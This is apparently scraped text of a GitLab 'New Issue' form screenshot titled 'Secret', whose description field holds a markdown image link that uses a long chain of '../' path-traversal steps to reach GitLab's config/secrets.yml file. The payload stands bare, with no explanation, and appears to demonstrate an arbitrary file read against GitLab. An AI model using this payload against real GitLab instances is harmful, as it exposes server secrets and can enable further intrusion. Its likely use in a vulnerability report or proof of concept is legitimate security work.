 New Issue
Title
Secret
Add description templates to help your contributors communicate effectively!
Similar issues
Secret
#2 • 15 seconds ago by
Description
Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../opt/gitlab/embedded/service/gitlab-
rails/config/secrets.yml)
Markdown and quick actions are supported
Attach a file